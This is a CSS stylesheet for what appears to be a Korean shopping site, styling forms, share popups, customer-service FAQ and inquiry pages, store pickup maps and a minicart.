.desc-write:before {content:''; display:block; position:absolute; top:18px; left:10px; width:2px; height:2px; background:#666;}
.desc-write a {color:#333; text-decoration:underline;}
ul.desc-write {display:block; padding:1.5rem 0; vertical-align:top;}
ul.desc-write:before {display:none;}
ul.desc-write li {position:relative; padding:0 2rem;}
ul.desc-write li + li {margin-top:.2rem;}
ul.desc-write li:before {content:''; display:block; position:absolute; top:.7rem; left:1.5rem; width:.15rem; height:.15rem; background:#666;}

.form-write dl {display:table; width:100%;}
.form-write dt,
.form-write dd {display:table-cell; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; padding:20px 0; border-top:.1rem solid #e0e0e0;}
.form-write dt {width:110px; padding-left:20px; font-size:16px; color:#666; }
.form-write dd {}
.form-write dd input[type="text"] {height:30px;}
.form-write dd select {height:25px}
.form-write dd.input-textarea {position:relative; width:100%;padding-top:0; border:0;}
.form-write dd.input-textarea textarea {display:block; width:100%; height:270px; padding:20px; border:1px solid #e0e0e0; box-sizing:border-box;}
.form-write dd.input-textarea .byte-check {position:absolute; bottom:30px; right:20px;}

.form-vradio dl {display:table; width:100%;}
.form-vradio dt,
.form-vradio dd {box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; padding:8px 0;}
.form-vradio dt {padding-left:20px; font-size:16px; color:#666; }
.form-vradio dd {}
.form-vradio dd input[type="text"] {height:30px;}
.form-vradio dd select {height:25px}
.form-vradio dd.input-textarea {position:relative; width:100%;padding-top:0; border:0;}
.form-vradio dd.input-textarea textarea {display:block; width:100%; height:200px; padding:20px; border:1px solid #e0e0e0; box-sizing:border-box;}
.form-vradio dd.input-textarea .byte-check {position:absolute; bottom:30px; right:20px;}

.select-star-score {zoom:1;}
.select-star-score:after {clear:both;}
#star-placeholder span {font:0/0 a !important}
.select-star-score select {margin-left:20px; padding-left:10px; width:190px; background:url('../images/bg_select2.png') no-repeat 95% 50%;}

.wrap-layerpop .point-use-cont .layer-title2 {margin:0 0 10px;padding:0;}
.point-use {text-align:center;margin:0 0 40px;}
.point-use .txt {font-size:15px;}
.point-use input[type="password"] {width:360px;height:38px;line-height:38px;margin:30px 0 0;font-family: "Gilroy Bold", Arial, sans-serif;}

.privacy-desc {margin:-10px 0 0;padding:25px 0;border-top:1px solid #e0e0e0;}
.privacy-desc p {line-height:1.8;}
.privacy-desc p + p {margin:10px 0 0;}

.btn-cashbag [class|="set-btn"] {font-family: "Gilroy Bold", Arial, sans-serif;}

.wrap-desc-cashbag {margin:40px 0 0;}
.wrap-desc-cashbag .define li {line-height:1.6;}
.wrap-desc-cashbag .define {display:block;margin:15px 0 12px;}
.wrap-desc-cashbag .set-btn-type8 {margin:10px 0 0;line-height:30px;}
.wrap-desc-cashbag2 {margin:20px 0 0;padding:20px;background:#f8f8f8;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;font-size:14px;}
.wrap-desc-cashbag2 h2 {margin:0 0 10px;font-size:14px;font-weight:normal;color:#666;}
.wrap-desc-cashbag2 ul .alert-txt {margin:10px 0 0;}
.wrap-desc-cashbag2 .custom-checkbox-type1 {margin:10px 0 0;font-family: "Gilroy Bold", Arial, sans-serif;color:#666;}

.account-control {position:relative;margin:30px 0 10px;}
.account-control .custom-checkbox-type1 {font-family: "Gilroy Bold", Arial, sans-serif;}
.account-control .control {position:absolute;top:-5px;right:0;}
.account-box {overflow-y:auto; max-height:400px;}

/* sns share */
.snsshare-layer {display:none; position:fixed; top:50%; left:0; padding:10rem 0; transform:translateY(-50%); -webkit-transform:translateY(-50%); z-index:40;}
.snsshare-layer h1 {color:#fff; font-size:1.7rem; font-family: "Gilroy SemiBold", Arial, sans-serif; line-height:1; text-align:center;}
.snsshare-layer .btn-close {display:block; position:absolute; bottom:0; left:50%; transform:translateX(-50%); -webkit-transform:translateX(-50%); width:2.4rem; height:2.4rem; background:url('../images/sprite.png') no-repeat -33.55rem -1.75rem; background-size:100rem 100rem;}
.menu-share-list {margin-top:3rem; font-size:0; padding:0 3rem; text-align:center;}
.menu-share-list [class|="share"] {display:inline-block; width:6.2rem; height:6.2rem; margin:0 .65rem; background:url('../images/sprite.png') no-repeat; background-size:100rem 100rem;}
.menu-share-list .share-type1 {background-position:-31.9rem -6.2rem;}
.menu-share-list .share-type2 {background-position:-38.6rem -6.2rem;}
.menu-share-list .share-type3 {background-position:-45.3rem -6.2rem;}
.menu-share-list .share-type4 {margin-top:.65rem; background-position:-52rem -6.2rem;}
.menu-share-list .share-type5 {margin-top:.65rem; background-position:-58.7rem -6.2rem;}
.menu-share-list .share-type6 {margin-top:.65rem; background-position:-65.4rem -6.2rem;}

/* sns connect */
.message-snsconnect {padding-bottom:1.6rem; font-size:1.1rem; line-height:1.54;}
.message-snsconnect strong {display:block; margin-bottom:.4rem; color:#333; font-size:1.5rem; font-weight:400; line-height:1;}

/* password resetting */
.pw-result-area .message-result2 {padding:3rem 0 1.5rem 0; line-height:1.58;}
.pw-result-area .message-result2 strong {display:block; color:#333; font-size:1.5rem; font-weight:normal; line-height:1.33;}

/***********************************
		footer
***********************************/
.terms-contents h1 {padding-top:30px; padding-bottom:10px; font-size:30px; font-weight:normal; line-height:1; text-align:center;}
.terms-contents h1:before,
.terms-contents h1:after {content:''; display:inline-block; width:50px; height:20px; margin:0 9px; background:url('../images/sprite.png') no-repeat -258px -311px; vertical-align:0;}
.terms-contents h1:after {background-position:-318px -311px;}
.terms-contents h1.hidden {padding:0;}
.terms-contents h1.hidden:before, .event-area h1.hidden:after {display:none;}
.terms-contents .desc-header {padding-bottom:20px; font-size: 15px; line-height: 1; text-align: center;}

.terms-contents .term-nav {margin:30px 0 0 1px;}
.terms-contents .term-nav a {display:block; float:left; padding-left:20px; margin:-1px 0 0 -1px; width:100%; height:45px; line-height:45px; border:1px solid #dcdcdb; box-sizing:border-box; font-size:14px; color:#333;}
.terms-contents .term-item{margin-bottom: 15px; padding-top: 15px;}

.terms-contents {padding-bottom:20px;}
.terms-contents h2 {margin-bottom:15px;}
.terms-contents .paragh-term.info {padding-top:30px;}
.terms-contents .paragh-term.info .underline {display:block; margin-top:10px; text-decoration:underline;}

.default-dropdown {position:relative; margin-top:20px; z-index:1;}
.default-dropdown button {display:block; position:relative; border:1px solid #d7d7d7; width:250px; height:30px; color:#333; font-size:14px; font-weight:400; text-indent:10px; text-align:left;}
.default-dropdown button:after {content:''; display:block; position:absolute; top:12px; right:10px; width:7px; height:5px; background:url('../images/sprite.png') no-repeat -704px -312px; transform:rotate(0deg); -webkit-transform:rotate(0deg);}
.default-dropdown button.active:after {transform:rotate(180deg); -webkit-transform:rotate(180deg);}
.default-dropdown ul {display:none; box-sizing:border-box; -webkit-box-sizing:border-box; position:absolute; top:29px; left:0; width:250px; border:1px solid #d7d7d7; background:#fff;}
.default-dropdown .active + ul {display:block;}
.default-dropdown li + li {border-top:1px solid #d7d7d7;}
.default-dropdown li a {display:block; text-indent:10px; line-height:30px;}

/* why */
.wrap-why .header-comn {margin:0;}
.wrap-why .header-comn .thumb {margin:0 auto;}
.wrap-why .why-list {margin:80px 0;}
.wrap-why .why-list ul {margin:-10px; zoom:1;}
.wrap-why .why-list ul:after {content:""; display:block; clear:both;}
.wrap-why .why-list li {position:relative; float:left; width:320px; height:465px; margin:10px; padding:35px 10px 0; border:1px solid #e0e0e0;  text-align:center;line-height:1.4; box-sizing:border-box;}
.wrap-why .why-list li .thumb {position:absolute; bottom:0; left:0; right:0;}
.wrap-why .why-list li .num {font-size:20px; color:#c43b39; font-weight:400; line-height:1;}
.wrap-why .why-list li h3 {margin-top:25px; font-size:14px; color:#333;}
.wrap-why .why-list li h3 strong {display:block; font-size:30px;}
.wrap-why .why-list li p {margin-top:15px; font-size:15px;}
.wrap-why .why-list li p.caption {margin-top:5px; font-size:14px; color:#ac2f33;}

/* intro popup */
.intro-popup {position:absolute; top:0; left:0; border:1px solid #ddd; background:#fff; z-index:99; width: 500px; max-width: calc(100% -60px); margin: 30px; display: none;}
.intro-popup .popup-cont {min-width:100px; min-height:100px;}
.intro-popup .popup-cont img {max-width:100%;}
.intro-popup .popup-btm {display:block; padding:2px 10px; }
.intro-popup .popup-btm .close {float:right; color:#333; font-family: "Gilroy SemiBold", Arial, sans-serif;}



/***********************************
		cscenter
***********************************/
#snb-mypage .menu-list > li > strong > a {color:#333;}
#snb-mypage .menu-list > li > strong > a.main-color {color:#c43b39;}

#cscenter-contents {float:left;position: relative;width:100%;}
.cscenter-title {float:left; font-size:18px;}
.cscenter-title-noti {float:right; font-size:18px;}
.cs-sub-tit {margin:40px 0 20px; font-size:16px;}
.cs-sub-tit:first-child {margin-top:0;}
.btn-cs-link {position:relative; display:block; margin-top:30px; padding-left:20px; width:205px; height:45px; border:1px solid #333; line-height:45px; color:#333; box-sizing:border-box;font-family: "Gilroy Bold", Arial, sans-serif;}
.btn-cs-link:after {content:''; position:absolute; top:18px; right:25px; width:6px; height:9px; background:url("../images/sprite.png") no-repeat -460px 0;}
.cs-txt {font-size:15px;}
.btn-cs-link.no-line {border:0;}
.cs-num-list li {margin-bottom:30px;}
.cs-num-list2 {margin-left:10px;}
.cs-border-box {margin-top:20px; padding:30px; background:#f8f8f8; border:1px solid #e0e0e0;}
.cs-border-box .cs-sub-tit {margin:24px 0 10px;}
.cs-border-box .cs-sub-tit:first-child {margin-top:0;}

.cscenter-top {position:relative; padding:34px 15px; border-bottom:1px solid #e0e0e0; background:#f8f8f8; box-sizing:border-box;}
.cscenter-top .inner-align-module{display: flex; flex-wrap: wrap; align-items: center;}
.cscenter-top .cscenter-txt {font-size:22px;color:#333;}
.cscenter-top .link-cscenter {margin-top:14px;}
.cscenter-top .link-cscenter a {display:inline-block;}
.cscenter-top .link-cscenter a + a {margin-left:10px}
.cscenter-top .link-cscenter a:before {content:''; display:inline-block; width:36px; height:36px; margin:0 8px 0 0; background:url('../images/sprite.png') no-repeat -119px -531px; vertical-align:middle;}
.cscenter-top .link-cscenter a:nth-child(2):before {background-position:-167px -531px;}
.cscenter-top .link-cscenter a:nth-child(3):before {background-position:-211px -531px;}
.cscenter-top .link-cscenter a:nth-child(4):before {background-position:-257px -531px;}
.cscenter-top .link-cscenter a:nth-child(5):before {background-position:-303px -531px;}
.cscenter-utill {height:80px; padding:26px 0; border-bottom:1px solid #e0e0e0; box-sizing:border-box;}
.cscenter-utill .inner-align-module {zoom:1;}
.cscenter-utill .inner-align-module:after {content:""; display:block; clear:both;}
.cscenter-utill .tel-info-noti {position:absolute; right:0; bottom:-15px; font-size:14px;}
.cscenter-utill .cs-tel-info {float:right;}
.cscenter-utill .cs-tel-info li {display:inline-block; margin-left:40px; font-size:14px; color:#333; font-family: "Gilroy SemiBold", Arial, sans-serif; vertical-align:top;}
/*
.cscenter-utill .cs-tel-info li:before {content:""; display:inline-block; width:20px; height:20px; margin-right:8px; background:url('../images/sprite.png') no-repeat -119px -500px; vertical-align:middle;}
.cscenter-utill .cs-tel-info li:nth-child(2):before {background-position:-143px -500px;}*/
.cscenter-utill .cs-tel-info li:before {content:""; display:inline-block; width:20px; height:25px; margin-right:8px; background:url('../images/sprite.png') no-repeat -119px -497px; vertical-align:middle;}
.cscenter-utill .cs-tel-info li:nth-child(2):before {background-position:-143px -497px;}
.cscenter-utill .cs-tel-info li:nth-child(3):before {background-position:-167px -500px;}
.cspoint-detail {display:block; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; width:100%; border:.1rem solid #e0e0e0;}
.cspoint-detail li {display:block ; float:left; padding:45px 0 30px 0; width:calc(100% / 3); box-sizing:border-box; color:#333; font-size:14px;line-height:1; text-align:center; vertical-align:middle;}
.cspoint-detail li:last-child {display:block; padding:0 0 45px 0; width:100%;}
.cspoint-detail li strong {display:block; margin-top:15px; font-size:20px;}
.cspoint-detail li span b {margin-right:6px;}
.cspoint-detail li span + span:before {content:''; display:inline-block; margin:2px 15px 0; width:1px; height:10px; background-color:#e0e0e0; vertical-align:top;}

/* 자주묻는 질문 */
.wrap-faq-search {position:relative; padding:20px 30px; border:1px solid #e0e0e0; border-width:1px 0; background:#f8f8f8; font-size:0;}
.wrap-faq-search h2 {margin-bottom:20px; font-size:15px; color:#333;}
.wrap-faq-search .search-area {zoom:1;}
.wrap-faq-search .search-area:after {content:""; display:block; clear:both;}
.wrap-faq-search input[type="text"] {float:left; width:calc(100% - 130px); height:32px; border:1px solid #cbcbcb;}
.wrap-faq-search .btn-search {float:right; display:inline-block; width:120px; height:32px; background-color:#333; color:#fff; vertical-align:top;}
.cs-index .wrap-faq-search {padding:42px 24px; border:1px solid #e0e0e0; zoom:1;}
.cs-index .wrap-faq-search:after {content:""; display:block; clear:both;}
.cs-index .wrap-faq-search h2 {float:left; margin:10px 0; font-size:18px; font-family: "Gilroy SemiBold", Arial, sans-serif;}
.cs-index .wrap-faq-search .search-area {float:right; width:532px; height:50px;}
.cs-index .wrap-faq-search input[type="text"] {width:432px; height:50px;}
.cs-index .wrap-faq-search .btn-search {position:relative; width:100px; height:50px; font-size:0;}
.cs-index .wrap-faq-search .btn-search:before {content:""; position:absolute; top:50%; left:50%; margin:-8px 0 0 -9px; width:18px; height:17px; background:url('../images/sprite.png') no-repeat -354px -369px;}


.wrap-faq-list {position:relative; background:#fff;}
.wrap-faq-list .right-btn {margin:30px 0 10px;}
.wrap-cstoggle-list {margin:15px 0 10px 0; border-top:1px solid #e0e0e0; background:#f8f8f8;}
.qna-list.cs-type td {color:#666;}
.qna-list.cs-type .subject {overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.qna-list.cs-type .answer,
.qna-list.cs-type .question {padding:30px 0 25px 230px;}
.qna-list.cs-type .answer {border-top:0; background-color:#f8f8f8;}
.qna-list.cs-type .answer:before {left:180px;}
.qna-list.cs-type .status {padding-left:30px; text-align:left;}
.qna-list.notice-type td {color:#666;}
.qna-list.notice-type .subject {padding-left:20px; text-align:left; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.qna-list.notice-type td .subject {display:inline-block; width:600px; vertical-align:top;}
.qna-list.notice-type .aleft {text-align:left;}
.qna-list.notice-type .answer {padding:20px; border-top:0; background-color:#f8f8f8;}
.qna-list.notice-type .answer:before {display:none;}
.qna-list.notice-type .answer img {margin-top:20px; max-width:100%;}
.qna-list.notice-type .set-sticker-type3 {margin-right:10px; border-radius:10px 10px; vertical-align: middle;}
.qna-list.notice-type .status {font-weight:400;}

.cs-type2.qna-list.notice-type thead tr {border:1px solid #e0e0e0;}
.cs-type2.qna-list.notice-type thead .subject {text-align:center;}
.cs-type2.qna-list {border-bottom:0; margin-top: 10px;}
.cs-type2.qna-list dl {margin-top:10px; border:1px solid #e0e0e0;}
.cs-type2.qna-list dt {position:relative; height:48px; display:-webkit-flex; display:flex; -webkit-align-items:center; align-items:center; flex-wrap: wrap; padding-right: 60px; cursor: pointer;}
.cs-type2.qna-list dt:after {content:""; position:absolute; top:17px; right:25px; width:14px; height:14px; background:url('../images/sprite.png') no-repeat -448px -369px;}
.cs-type2.qna-list dt.active:after {background-position:-432px -363px;}
.cs-type2.qna-list dt .status {display:inline-block; width:100%; padding-left:15px; color:#333; vertical-align:top;}
.cs-type2.qna-list dt .subject {position:relative; padding-left:15px; width: 100%;}
.cs-type2.qna-list dt .subject:before {position:absolute; top:-2px; left:0; width:22px; height:22px; background:url('../images/sprite.png') no-repeat -379px -369px;}
.cs-type2.qna-list dd {padding:10px 20px 10px 40px; border-top:1px solid #e0e0e0; background:#f8f8f8;}
.cs-type2.qna-list dd.active {display:block;}
.cs-type2.qna-list dd .answer {border:0; padding:0;}
.cs-type2.qna-list dd .answer:before {position:absolute; top:-5px; left:-34px; width:22px; height:22px; background:url('../images/sprite.png') no-repeat -406px -369px;}


/* member */
.wrapper-member { border-top:1px solid #e0e0e0;}
.wrapper-member .member-info {margin-left:-40px;}
.wrapper-member li {position:relative; display:block; float:left; margin-left:40px; width:370px; }
.wrapper-member li.high {margin-top:40px; height:295px;}
.wrapper-member li.low {margin-top:60px; height:176px;}
.wrapper-member li h2 {font-size:18px; }
.wrapper-member li span {display:block; margin-top:30px;font-size:15px; color:#333;}
.wrapper-member li p {margin-top:20px;font-size:14px;}
.wrapper-member li .btn-cs-link {position:absolute; bottom:0;}

/* cs-order */
.cs-order-list1 {border-top:1px solid #e0e0e0; border-left:1px solid #e0e0e0;}
.cs-order-list1 ul {zoom:1;}
.cs-order-list1 ul:after {content:""; display:block; clear:both;}
.cs-order-list1 li {position:relative; float:left; width:33.3%; height:200px; padding:30px; border-right:1px solid #e0e0e0; border-bottom:1px solid #e0e0e0; box-sizing:border-box;}
.cs-order-list1 li:before {content:""; position:absolute; right:40px; bottom:30px; width:58px; height:58px; background:url('../images/sprite.png') no-repeat -305px -710px;}
.cs-order-list1 li.st2:before {background-position:-305px -648px;}
.cs-order-list1 li.st3:before {background-position:-365px -648px;}
.cs-order-list1 li.st4:before {background-position:-425px -648px;}
.cs-order-list1 li.st5:before {background-position:-485px -648px;}
.cs-order-list1 li.st6:before {background-position:-545px -648px;}
.cs-order-list1 li:after {content:""; position:absolute; left:-15px; top:87px; width:30px; height:30px; background:url('../images/sprite.png') no-repeat -410px -460px;}
.cs-order-list1 li:nth-of-type(3n+1):after {display:none;}
.cs-order-list1 h4 {margin-bottom:15px; font-size:15px;}
.cs-order-list2 ul {position:relative; }
.cs-order-list2 li {width:100%; height:90px; padding-left:105px; border-bottom:1px solid #e0e0e0; vertical-align:middle; box-sizing:border-box; display:-webkit-flex; display:flex; -webkit-justify-content:center; justify-content:center; flex-direction:column;}
.cs-order-list2 li:first-child {border-top:1px solid #e0e0e0;}
.cs-order-list2 li:before {content:""; position:absolute; left:25px; width:50px; height:50px; background:url('../images/sprite.png') no-repeat -240px -1072px;}
.cs-order-list2 li:nth-of-type(2):before {background-position:-300px -1072px;}
.cs-order-list2 li:nth-of-type(3):before {background-position:-360px -1072px;}
.cs-order-list2 li:nth-of-type(4):before {background-position:-420px -1072px;}
.cs-order-list2 li:nth-of-type(5):before {background-position:-480px -1072px;}
.cs-order-list2 li:nth-of-type(6):before {background-position:-540px -1072px;}
.cs-order-list2 h4 {font-size:14px; color:#666;}

.cs-order-list2.point li:nth-of-type(1):before {background-position:-600px -1072px;}
.cs-order-list2.point li:nth-of-type(2):before {background-position:-663px -1072px;}
.cs-order-list2.point li:nth-of-type(3):before {background-position:-723px -1072px;}
.cs-order-list2.point li:nth-of-type(4):before {background-position:-783px -1072px;}
.cs-order-list2.point li:nth-of-type(5):before {background-position:-843px -1072px;}



/* cs-point */
.cs-coupon-info {margin-top:30px; padding-top:30px; border-top:1px solid #e0e0e0;}
.cs-coupon-info .cs-sub-tit:first-child {margin-top:0;}
.cs-dot-tit {position:relative; margin:30px 0 14px; padding-left:10px; font-size:15px;}
.cs-dot-tit:before {content:""; position:absolute; top:8px; left:0; width:2px; height:2px; background:#b1b1b1;}
.cs-coupon-info .grade-giude-table .point td {color:#333;}

/* faq */
.cs-faq-tab {margin:30px 0 -10px; zoom:1;}
.cs-faq-tab:after {content:""; display:block; clear:both;}
.cs-faq-tab a {float:left; display:block; min-width:125px; height:35px; margin: 5px 5px 0px 0px; padding: 0px 10px; border:1px solid #e6e6e6; text-align:center; line-height:35px; box-sizing:border-box;}
.cs-faq-tab a:first-child {margin-left:0;}
.cs-faq-tab a.active {background:#ac2f33; border:1px solid #ac2f33; color:#fff;}

/* katalk */
.wrap-cs-katalk .cs-sub-tit {margin:50px 0 30px;}
.wrap-cs-katalk .top-tit .cs-sub-tit {margin:0; font-size:15px; line-height:1.5;}
.wrap-cs-katalk .top-tit dl {margin-top:25px; font-size:14px; color:#333;}
.wrap-cs-katalk .top-tit dt,
.wrap-cs-katalk .top-tit dd {display:inline-block;}
.wrap-cs-katalk .top-tit dd {margin-left:20px;}
.wrap-cs-katalk .right-btn {margin-top:40px; padding-top:40px; border-top:1px solid #dcdcdb;}
.wrap-cs-katalk .right-btn .set-btn-type1,
.wrap-cs-inquiry .right-btn .set-btn-type1 {font-size:14px;}
.wrap-cs-katalk .katalk-step ul {margin-left:-15px; zoom:1;}
.wrap-cs-katalk .katalk-step ul:after {content:""; display:block; clear:both;}
.wrap-cs-katalk .katalk-step li {float:left; width:250px; height:272px; margin-left:15px; }
.wrap-cs-katalk .katalk-step .thumb {display:block; width:250px; height:165px; overflow:hidden;}
.wrap-cs-katalk .katalk-step h4 {margin:18px 0 6px; font-size:13px;}

/* inquiry */
.wrap-cs-inquiry .right-btn {margin-top:0;}
.wrap-cs-inquiry .right-btn .cs-txt {color:#333;}
.wrap-cs-inquiry .qna-list .question,
.wrap-cs-inquiry .qna-list .answer {padding:30px 120px 25px 210px;}
.wrap-cs-inquiry .qna-list .question:before,
.wrap-cs-inquiry .qna-list .answer:before {left:160px;}
.wrap-cs-inquiry .qna-list .question .tit {display:block; margin:4px 0 10px;}
.wrap-cs-inquiry .qna-list .answer .date {display:block; margin-top:10px;}

/* cs write */
.wrap-cs-write .btn-area.list-btn {margin-top:30px;}
.wrap-cs-write .btn-area.list-btn a {width:207px; }
.wrap-cs-write .mypage-subtitle3 {margin:30px 0 10px;}
.wrap-cs-write .mypage-subtitle3:nth-of-type(1) {margin-top:0;}
.wrap-cs-write .wrap-term-area {margin-bottom:40px;}
.wrap-cs-write .wrap-term-area h3 {margin-top:20px;}
.wrap-cs-write .wrap-term-area h3:first-child {margin-top:0;}
.wrap-cs-write .table-type th,
.wrap-cs-write .table-type td {font-size:12px; color:#666;}
.wrap-cs-write .table-type td .txt-error {margin-bottom:0;}
.wrap-cs-write .table-type td .mark {display:inline-block; width:10px; color:#e6e6e6; text-align:center;}
.wrap-cs-write .table-type .desc-form {margin-bottom:0; font-size:14px;}
.wrap-cs-write .table-type .set-btn-type6 {width:96px; font-size:14px;}
.wrap-cs-write .table-type .zipcode {margin-bottom:5px;}
.wrap-cs-write .table-type .file-upload {width:230px; padding-right:101px;}
.wrap-cs-write .table-type .file-upload input[type="file"] {width:96px;}
.wrap-cs-write .complet-msg {margin:160px 0 90px; color:#333; text-align:center;}
.wrap-cs-write .complet-msg h2 {font-size:30px; font-weight:400; line-height:1;}
.wrap-cs-write .complet-msg p {margin-top:20px; font-size:18px;}
.wrap-cs-write .complet-msg p.tel {margin-top:40px; font-size:16px; font-family: "Gilroy Bold", Arial, sans-serif;}

/* cs pickup*/
.wrap-cs-pickup .sbHolder {height:28px;}
.wrap-cs-pickup .sbSelector {height:28px; line-height:28px;}
.wrap-cs-pickup .sbToggle {top:50%;right:10px;width:10px;height:6px;margin-top:-3px;background:url('../images/sprite.png') no-repeat -430px -312px;}
.wrap-cs-pickup .wrap-pickup-form {margin:0; padding:40px 30px 0; border:1px solid #e0e0e0;}
.wrap-cs-pickup .wrap-pickup-form .input-area dt {width:95px; height:50px;}
.wrap-cs-pickup .wrap-pickup-form .input-area dd {width:623px; height:40px;}
.wrap-cs-pickup .wrap-pickup-form .input-search-area input[type="text"] {width:434px; vertical-align:top;}
.wrap-cs-pickup .wrap-pickup-form + .desc {margin-top:10px;}
.wrap-cs-pickup .wrap-pickup-list {width:auto; margin-top:50px;}
.wrap-cs-pickup .pickup-store .service {right:0;}
.wrap-cs-pickup .pickup-store.wrap-regist-nocontent-type1 {padding:0;}
.set-cate-tab a {font-size:15px;}
.set-cate-tab a.active {color:#ac2f33;}
.set-cate-tab a:before {content:""; display:inline-block; width:1px; height:12px; margin:0 15px; background:#ddd;}
.set-cate-tab a:first-child:before {display:none;}

/* cs notice */
.wrap-cs-notice .wrap-faq-search .sbHolder {display:inline-block; float:left; width:100px; height:30px; margin-right:10px;}
.wrap-cs-notice .wrap-faq-search .sbSelector {height:30px; line-height:30px;}
.wrap-cs-notice .wrap-faq-search .sbToggle {top:50%; right:10px; width:10px; height:6px; margin-top:-3px; background:url('../images/sprite.png') no-repeat -430px -312px;}
.wrap-cs-notice .wrap-faq-search input[type="text"] {display:inline-block; width:470px; margin:0 2px; vertical-align:top;}
.wrap-cs-notice .qna-list.notice-type {font-size:14px;}

/* cooperation */
.spot-cooperation {width:100%; height:698px; padding-top:142px; background:url('../images/bg_cooperation.jpg') no-repeat; text-align:center;}
.desc-cooperation {color:#333; font-size:30px; line-height:1.33;}
.desc-cooperation span {display:block; margin-top:8px; font-size:15px; line-height:1.33;}
.spot-cooperation .btn-area {margin-top:50px;}
.spot-cooperation .set-btn-type1 {width:170px; height:45px; padding:0; border:1px solid #333; color:#333; font-family: "Gilroy Bold", Arial, sans-serif; text-align:center; line-height:45px; }

.claim-guide.cooperation-type {margin-top:20px; padding:22px 0 25px 29px; border-width:1px 0; background:#f8f8f8;}
.claim-guide.cooperation-type li {line-height:1;}
.claim-guide.cooperation-type li:before {top:4px; background:#999;}
.claim-guide.cooperation-type li + li {margin-top:10px;}

.guide-cooperation {margin-top:40px;}
.guide-cooperation h2 {margin-bottom:20px; font-size:16px; line-height:1;}
.cooperation-process {border-top:1px solid #e0e0e0;}
.cooperation-process li {position:relative; min-height:40px; padding:22px 35px 22px 115px; line-height:1; border-bottom:1px solid #e0e0e0;}
.cooperation-process li:before {content:''; position:absolute; top:17px; left:35px; width:50px; height:50px; background:url('../images/sprite.png') no-repeat 0 -1072px;}
.cooperation-process li:nth-of-type(2):before {background-position:-60px -1072px;}
.cooperation-process li:nth-of-type(3):before {background-position:-120px -1072px;}
.cooperation-process li:nth-of-type(4):before {background-position:-180px -1072px;}
.cooperation-process li strong.step-tit {display:block; margin-bottom:12px; color:#333; font-size:15px; font-family: "Gilroy SemiBold", Arial, sans-serif;}

/***********************************
		error
***********************************/
.wrapper-error .wrap-regist-nocontent-type1 {padding:130px 0; text-align:center;}
.wrapper-error .wrap-regist-nocontent-type1 .regist-nocontent-type1 {padding:0; font-size:26px;}
.wrapper-error .wrap-regist-nocontent-type1 .regist-nocontent-type1:before {margin-bottom:30px;}
.wrapper-error .wrap-regist-nocontent-type1 .btn-area {margin-top:70px;}
.wrapper-error .wrap-regist-nocontent-type1 .btn-area a {width:360px; height:40px; font-size:14px; line-height:40px;}
.wrapper-error .wrap-regist-nocontent-type1 .sub-txt {margin-top:15px; font-size:15px;}
.wrapper-error .wrap-regist-nocontent-type1 .sub-txt p {margin-top:10px;}

.wrapper-browser {display:none; position:fixed; top:0; left:0; right:0; bottom:0; z-index:99;}
.wrapper-browser .wrap-browser {position:absolute; top:50%; left:0; right:0; margin-top:-309px; }
.wrapper-browser .dimmed {position:absolute; z-index:-1;}
.wrap-browser {padding:100px 0; text-align:center; background:#fff; }
.wrap-browser .layer-title2 {padding-top:65px; margin-bottom:20px; padding-top:0; color:#333;font-size:30px;font-family: "Gilroy Bold", Arial, sans-serif;text-align:center;  }
.wrap-browser .sub-txt {font-size:15px; color:#333;}
.wrap-browser .browser-down {margin-top:40px;}
.wrap-browser .browser-down a {display:inline-block; margin:0 7px; vertical-align:top;}
.wrap-browser .browser-down a img {margin-bottom:20px;}
.wrap-browser .browser-down a span {display:block; width:160px; height:32px; border:1px solid #999; font-size:14px; color:#333; line-height:32px; text-align:center;}
.wrap-browser .browser-down a span:after {content:''; display:inline-block; width:9px; height:9px; margin:6px 0 0 10px; background:url('../images/sprite.png') no-repeat -719px -420px;}
.wrap-browser .btn-area {margin-top:50px;}
.wrap-browser .btn-area a {width:150px; height:40px; font-size:14px; line-height:40px;}

/***********************************
		매장 픽업 추가
***********************************/
.wrap-pickup-sch {padding-bottom:30px; background:#fff;}
.wrap-pickup-form .wrap-promotiongoods-list {margin:30px auto 0;}
.wrap-pickup-form .pickup-input-area dt , .wrap-pickup-form .pickup-input-area dd {border-bottom:0;}
.wrap-pickup-form .input-area dd.area-select .btn-map-view {min-width:80px; height:auto; padding:0 10px; background:#f2f2f2; border:1px solid #d7d7d7; font-size:14px; color:#666; line-height:22px; vertical-align:top;}
.pickup-map-area {width:1000px; height:478px; margin:0 auto; border:1px solid #e0e0e0; border-left:0; border-right:0; margin:0 auto;}
.pickup-box {display:none;}
.wrap-pickup-sch .pickup-box {margin:10px auto 10px; padding:25px 0; border:0;}
.pickup-box button {position:absolute; top:0; right:0; min-width:130px; padding:0 20px; margin-top:-10px; background:#333; font-size:16px; color:#fff; line-height:80px;}
.pickup-control-list {min-height:30px; margin-bottom:20px; text-align:left;}
.pickup-sch-area {display:none; padding:0; background:#fff;}
.pickup-sch-area .pickup-box button {top:50%; right:30px; margin-top:-40px;}
.wrap-pickup-form .pickup .goods-list {margin:0;}
.disable {background:#ddd !important; cursor:default !important;}

.map-info-tx {padding:50px 0; border-top:1px solid #e0e0e0; border-bottom:1px solid #e0e0e0; font-size:20px; color:#666; text-align:center;}
.map-info-tx p:before {content:''; display:inline-block; width:30px; height:30px; margin:-2px 10px 0 0; background:url("../images/sprite.png") no-repeat -783px -306px; vertical-align:middle;}

.pickup-control-list .custom-checkbox-typeB label:before {vertical-align:middle !important;}
.pickup-control-list .control-list-area {position:absolute; top:50%; right:0; margin:-8px 0 0 0;}
.pickup-info-list {width:1000px; margin:30px auto 30px;}

.pickup-tx {margin-bottom:10px; font-size:14px; font-family: "Gilroy SemiBold", Arial, sans-serif; color:#c43b39;}
.wrap-pickup-sch .pickup-box button {right:0;}


/*************************************************
        minicart
*************************************************/
.pickuparea .btn-map-view {min-width:80px; padding:0 15px; margin-bottom:10px; background:#f2f2f2; border:1px solid #d7d7d7; font-size:14px; color:#666; line-height:30px; vertical-align:middle;}
.wrap-minicart .option-select2 {display:inline-block; vertical-align:middle;}
.wrap-minicart .option-select2 .sbHolder {width:190px; margin:0 7px 0 0 !important;}
.select-shop-name {position:relative; width:478px; min-height:33px; padding:0 10px; background:#f8f8f8; border:1px solid #d7d7d7; box-sizing:border-box;}
